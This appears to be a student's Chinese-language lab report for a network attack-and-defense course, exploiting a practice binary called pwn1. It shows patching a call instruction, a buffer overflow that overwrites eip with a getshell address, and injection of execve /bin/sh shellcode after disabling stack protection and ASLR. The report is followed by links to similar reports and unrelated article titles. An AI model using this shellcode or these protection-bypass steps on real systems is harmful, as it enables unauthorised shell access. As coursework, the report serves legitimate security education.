2017-2018-2 20155230《网络对抗技术》实验1:PC平台逆向破解(5)M

1、直接修改程序机器指令,改变程序执行流程

2、通过构造输入参数,造成BOF攻击,改变程序执行流

3、注入Shellcode并执行

4、实验感想

注:因为截图是全屏所以右键图片在新的标签页打开观看更加。实验开始前可以使用cp pwn1 -p pwn2复制一个文件,不然做完第一步实验还要把文件改回去才能继续做后面的部分。

NOP汇编指令的机器码是"90"

JNE汇编指令的机器码是"75"

JE 汇编指令的机器码是"74"

JMP汇编指令的机器码是"eb"

CMP汇编指令的机器码是"39"

1、直接修改程序机器指令,改变程序执行流程



首先使用

objdump -d pwn1将pwn1程序进行反汇编

看见了main函数中的call(跳转)指令,通过计算foo函数与getshell函数的地址偏移量差值,知道了只需要将

d7 ff ff ff中的d7改为c3即可。

1、先用vi pwn1命令准备编辑

2、按下Esc输入:%!xxd将图中乱码转为16进制显示

3、输入/d7ff找到需要修改的地方,并修改

4、输入:%!xxd -r转为原格式(否则无法运行),并保存退出

2、通过构造输入参数,造成BOF攻击,改变程序执行流程



1、使用gdb调试pwn1

2、输入11111111122222222333333334444444455555555通过寄存器eip(用来存储CPU将要读取指令的地址)知道在数字5处开始报错

3、再次输入11111111122222222333333334444444412345678确定具体位置

4、知道了1234这4个数会覆盖eip寄存器



5、将这4个字符换为getshell的内存地址(图1中有),输入11111111222222223333333344444444\x7d\x84\x04\x08

3、 注入Shellcode并执行



1、需要修改以下设置

root@KaliYL:~# execstack -s pwn1 //设置堆栈可执行

root@KaliYL:~# execstack -q pwn1 //查询文件的堆栈是否可执行

X pwn1

root@KaliYL:~# more /proc/sys/kernel/randomize_va_space

2

root@KaliYL:~# echo "0" > /proc/sys/kernel/randomize_va_space //关闭地址随机化

root@KaliYL:~# more /proc/sys/kernel/randomize_va_space

0



2、初步注入shellcode(结构为retaddr+nops+shellcode),输入perl -e 'print "\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x4\x3\x2\x1\x00"' > input_shellcode

3、使用ps -ef | grep pwn1查看pwn1的进程号



4、使用gdb调试,查看buf的内存地址并使用break *0x080484ae设置断点,按c运行然后再正在运行pwn1的终端敲回车,回到gdb使用info r sep查看地址

5、使用x/16x 0xffffd33c查看其存放内容,看到了01020304,就是返回地址的位置。根据我们构造的input_shellcode可知,shellcode就在其后,所以地址是 0xffffd340。

使用x/16x 0xffffd33c查看其存放内容,看到了01020304,就是返回地址的位置。根据我们构造的input_shellcode可知,shellcode就在其后,所以地址是 0xffffd340。

6、将之前的\x4\x3\x2\x1改为这个地址即可

实验感想

又有了打开新世界大门的感觉。也是第一次感觉到能看懂汇编指令非常重要。这次的实验总体都很简单,老师上课也都一步一步讲过了,指导书也把步骤写的很详细(我没跳进坑里哈哈哈),这门课也才等于刚开始,好好加油吧!

2017-2018-2 20155230《网络对抗技术》实验1:PC平台逆向破解(5)M的更多相关文章

- 20165221 《网络对抗技术》EXP1 PC平台逆向破解

20165221 <网络对抗技术>EXP1 PC平台逆向破解 一.实验内容 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函 ...

- 2018-2019-2 网络对抗技术 20165325 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165325 Exp1 PC平台逆向破解(BOF实验) 实验有三个模块: (一)直接修改程序机器指令,改变程序执行流程: (二)通过构造输入参数,造成BOF攻 ...

- 2018-2019-2 20165206《网络对抗技术》Exp1 PC平台逆向破解

- 2018-2019-2 20165206<网络对抗技术>Exp1 PC平台逆向破解 - 实验任务 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:mai ...

- 2018-2019-2 20165317《网络对抗技术》Exp1 PC平台逆向破解

2018-2019-2 20165317<网络对抗技术>Exp1 PC平台逆向破解 实验目的 掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码 NOP:无作用,英文&quo ...

- 2018-2019-2 网络对抗技术 20165336 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165336 Exp1 PC平台逆向破解 1. 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件.该程序正常 ...

- 2018-2019-2 网络对抗技术 20165305 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165305 Exp1 PC平台逆向破解 实验1-1直接修改程序机器指令,改变程序执行流程 先输入objdump -d 20165305pwn2查看反汇编代码 ...

- 2018-2019-2 《网络对抗技术》 Exp1 PC平台逆向破解 20165215

2018-2019-2 <网络对抗技术> Exp1 PC平台逆向破解 20165215 目录 知识点描述 实验步骤 (一)直接修改程序机器指令,改变程序执行流程 (二)通过构造输入参数,造 ...

- 2018-2019-2 20165316 《网络对抗技术》Exp1 PC平台逆向破解

2018-2019-2 20165316 <网络对抗技术>Exp1 PC平台逆向破解 1 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件 ...

- 20165214 2018-2019-2 《网络对抗技术》Exp1 PC平台逆向破解 Week3

<网络对抗技术>Exp1 PC平台逆向破解之"逆向及Bof基础实践说明" Week3 一. 实验预习 1.什么是漏洞?漏洞有什么危害? 漏洞就是在计算机硬件.软件.协议 ...

- 2018-2019-2 网络对抗技术 20165228 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165228 Exp1 PC平台逆向破解 实验内容及步骤 第一部分:直接修改程序机器指令,改变程序执行流程 关键:通过修改call指令跳转的地址,将原本指向被 ...

随机推荐

- 更改Outlook 2013中Exchange数据文件存放路径

昨天新入职目前所在的公司,在原公司一直都是直接使用Outlook设置用户名和密码后,然后将*.pst邮件的数据文件保存在其他盘符,以防止在更新操作系统时出现邮件丢失的情况:但是目前公司使用的是Exch ...

- 【three.js练习程序】旋转、缩放场景

<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <title> ...

- PRD文档怎么写

昨天学习PMP的相关文档,正好看到里面讲的PRD文档是怎么写的 就把一些学习过程,思维方式,还有用到的工具给记录下来 方便自己以后需要的时候,再去查阅,再读这个教程的时候,我顺便用脑图画了一下 脑图工 ...

- Mongodb集群与分片 1

分片集群 Mongodb中数据分片叫做chunk,它是一个Collection中的一个连续的数据记录,但是它有一个大小限制,不可以超过200M,如果超出产生新的分片. 下面是一个简单的分片集群 ...

- C#中virtual(虚方法)的理解以及和abstract(抽象方法)的区别

Virtual方法(虚方法) virtual 关键字用于在基类中修饰方法.virtual的使用会有两种情况: 情况1:在基类中定义了virtual方法,但在派生类中没有重写该虚方法.那么在对派生类实例 ...

- IIS日志导致磁盘被占满

某服务器只部署了个IIS,应用目录都在D盘,可C盘97.5GB空间却被占满了. 将系统文件,隐藏文件全部显示,再选中所有的C盘文件及文件夹查看容量只有19GB. 既然只部署了IIS,那自然就怀疑到了I ...

- 浅谈C#中的 async await 以及对线程相关知识的复习

C#5.0以后新增了一个语法糖,那就是异步方法async await,之前对线程,进程方面的知识有过较为深入的学习,大概知道这个概念,我的项目中实际用到C#异步编程的场景比较少,就算要用到一般也感觉T ...

- python Pipe 双管道通信

管道:是python多进程中一种交换数据的方式 from multiprocessing import Process,current_process,Queue,Pipe import time i ...

- 【转】Java学习---内存溢出的排查经历

[原文]https://www.toutiao.com/i6595365358301872643/ 前言 OutOfMemoryError 问题相信很多朋友都遇到过,相对于常见的业务异常(数组越界.空 ...

- JavaScript原型链基础(prototype chain)

1.函数基础 2.对象基础 3.原型链基础